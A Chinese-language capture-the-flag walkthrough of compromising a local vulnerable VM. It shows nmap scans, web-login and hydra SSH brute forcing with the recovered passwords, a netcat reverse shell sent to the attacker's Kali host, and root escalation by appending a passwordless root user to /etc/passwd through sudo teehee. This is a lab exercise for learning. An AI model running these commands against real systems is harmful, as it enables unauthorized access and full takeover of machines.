浅浅记录一下

准备工作

将靶机导入vm,设置成NAT模式

靶机IP:未知

kail的IP:192.168.178.134

信息收集



1.1利用namp来进行ip端口检测

nmap -sS 192.168.178.134/24





可以检测到ip为192.168.178.132的靶机,并且开放了22端口和80端口

再用nmap对所有的端口扫一下

nmap -sV -p- 192.168.178.132

弱口令爆破



访问一下80端口,发现是一个登陆界面(第一直觉就是弱口令爆破,因为是admin后台管理系统,所以感觉账户名的话就是admin了,不过再看其他师傅的wp讲到这个弱口令爆破的时候突然解开了之前很不理解的一个关于弱口令的疑点,只能说 好!好!开心!)



但是还是习惯性扫一下后台,没什么其他有用的页面

但是还是习惯性扫一下后台,没什么其他有用的页面





弱口令爆破,可以看到密码就是happy啦(这里的话我只设这一个password变量,换了几个字典才爆破出来呜呜呜)





登录一下后台看看

随便点点看



这里没什么思路,看其他师傅的wp说可以通过抓包来更改命令(写wp发现对select这个词的敏感度还不够高哈哈哈)

利用Netcat反弹shell

利用Netcat反弹shell





先在 kail中开监听端口9999

nc -lvp 9999然后再在bp里面输入反弹命令shell

nc -e /bin/sh 192.168.178.134 9999

使用python 通过pty.spawn()获得交互式shell



python -c 'import pty;pty.spawn("/bin/bash")'进入home文件目录下,发现有三个文件,都进入看看(眼熟一下这几个名字哈哈哈)

发现在 jim 文件下找到了密码的备份文件,先将它保存在psw文本下(这里是手动crtl+shift+c下来的)

Hysra爆破



用hysra爆破jim用户密码(上面的弱口令爆破也可以利用hysra进行admin用户密码爆破)

hydra使用在线破解的方式进行账号密码认证,通常有一下几种情况:

1.用户名未知,密码未知。2.用户名已知,密码未知。3.用户未知,密码已知。

hysra -l jim -P psw -t 4 ssh://192.168.178.132-l 后面紧接着具体指定的用户名

-L 后面紧接着指定的多个用户名,参数值为存储用户名的文件的路径(建议为绝对路径)

-P 后面紧接着密码字典

-t 指定爆破时的任务数量(可以理解为线程数),默认为16

浅浅等待

得到了jim用户的密码是jibril04



使用ssh来进行来连接试试

ssh jim@192.168.178.132 -p 22 看到这里说有一个邮件,接下来就是要找一下这个邮件

看到这里说有一个邮件,接下来就是要找一下这个邮件





最后在/var/mail 中找到了这个邮件

给了一个charles用户的密码

给了一个charles用户的密码



切换到charles用户,看看里面都有写什么,发现cat权限不够,想必其他的也不行哈哈哈哈

接下来应该就是提权了

权限提升

看看当前我们有什么权限

sudo -l  可以看到teehee用户,该用户可以以root权限免密码执行 /usr/bin/teehee,可以利用teehee来提权

可以看到teehee用户,该用户可以以root权限免密码执行 /usr/bin/teehee,可以利用teehee来提权



使用teehee命令将一个无密码用户admin写入到/etc/passwd文件,并加入到root组中

echo "admin::0:0:::/bin/bash" | sudo teehee -a /etc/passwd切换到admin用户就有root权限了

详细的总结 明天再补啦

680

680

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?